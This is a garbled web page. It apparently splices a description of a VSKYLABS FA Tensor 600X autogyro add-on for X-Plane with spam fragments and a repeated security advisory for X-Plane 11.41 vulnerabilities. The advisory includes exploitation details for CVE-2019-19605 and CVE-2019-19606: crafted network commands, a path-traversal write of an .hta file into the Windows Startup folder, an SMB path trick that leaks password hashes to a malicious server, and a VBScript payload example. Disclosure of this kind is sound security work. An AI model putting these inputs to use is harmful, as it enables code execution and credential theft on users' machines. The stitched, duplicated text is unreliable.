The VSKYLABS Test-Pilot: FA Tensor 600X Project Introduction

The FA Tensor 600X is an innovative German two-seat tandem configuration autogyro prototype, designed specifically for urban air mobility, transport and surveillance-efficient missions.
X-Plane 11.41 Remote Command Execution BACKGROUND X-Plane is a flight simulator produced by Laminar Research. X-Plane can be used professionally with the correct license, or used personally. DESCRIPTION X-Plane. Ranboolive age. I found a weird thing where checking a particular checkbox in X-Plane 11.41 will cause massive stuttering.
The VSKYLABS FA Tensor 600X is a high definition autogyro simulation of the FA Tensor 600X. However, all of the information, specifications and data, system descriptions and flight instructions in this project are not necessarily representing the real FA Tensor 600X specs and data, and should NOT be considered as official information with regards to the FA Tensor 600X.
This project is part of the VSKYLABS 'Test-Pilot' series, designed specifically for use with X-Plane 11.41+ cutting edge Experimental Flight Model (should be enabled in X-Plane's General Settings menu).
The project is setting up a highly defined FA Tensor 600X simulation along with full VR compatibility, within the default features of X-Plane 11, stretching it to its limits.
For further details regarding the real FA Tensor 600X Autogyro, it is highly recommended to visit the Fraundorfer Aeronautics website: https://www.fraundorfer.aero/ Track phone using imei gps.
DESCRIPTION

PROOF OF CONCEPT
1. CVE-2019-19605 - Arbitrary Memory Write via crafted network packets, which could cause a denial of service or arbitrary code execution.
- Command affected: ACFN
- Parameter affected: acfn_p
- The affected parameter is used as array index without range checks, allowing controlled out of bounds memory write.
2. CVE-2019-19606 - Multiple improper path validations, which could allow reading and writing files from/to arbitrary paths (or leaking OS credentials to a remote system).
- Command affected: SIMO
- Parameter affected: Second parameter (SIMO_path)
DESCRIPTION
PROOF OF CONCEPT
1. CVE-2019-19605 - Arbitrary Memory Write via crafted network packets, which could cause a denial of service or arbitrary code execution.
- Command affected: ACFN
- Parameter affected: acfn_p
- The affected parameter is used as array index without range checks, allowing controlled out of bounds memory write.
2. CVE-2019-19606 - Multiple improper path validations, which could allow reading and writing files from/to arbitrary paths (or leaking OS credentials to a remote system).
- Command affected: SIMO
- Parameter affected: Second parameter (SIMO_path)
- Command affected: ACFN
- Parameter affected: Second parameter (acfn_path_rel)
- Command affected: OBJN
- Parameter affected: Second parameter (path)
- It is also important to note that on Windows machines, when opening a file starting with ' or '//' followed by an ip or hostname, most IO APIs will try to connect to it as a SMB(445 port) shared folder by default, leaking the user domaingroup, username and hash password to the malicious server. If the port is closed and the WebClient service is running it will try to access the file via WEBDAV (port 80).
Other commands and parameters may be affected in same way.
The 'ACFN' and 'SIMO' commands can be used to leak the hashed credentials and execute arbitrary command/code on every system reboot.
- Load an aircraft from a shared folder with arbitrary VBScript code in the path, via 'ACFN' command. For example:
192.168.1.101/TMP/CreateObject('Wscript.Shell').Run 'calc.exe'/final.acf
- Write a situation file with the 'SIMO' command to the user's startup folder with '.hta' extension, gaining execution of VBScript code, stored as aircraft path inside the file. For example:
test.txt/././././././././././././Users//AppData/Roaming/Microsoft/Windows/Start Menu/Programs/Startup/test.hta
VIDEO
The next video shows a Kali virtual machine exploiting these vulnerabilities to execute commands (a calculator) on a machine running Windows 10 and X-Plane 11.40.
SOLUTION
TIMELINE
November 5, 2019: Contact with X-Plane Team
November 5, 2019: X-Plane confirms the vulnerabilities.
December 6, 2019: X-Plane releases patched version 11.41r1
March 28, 2020: Advisory published.
X Plane 11.41 Vs 11.50
DISCOVERED BY

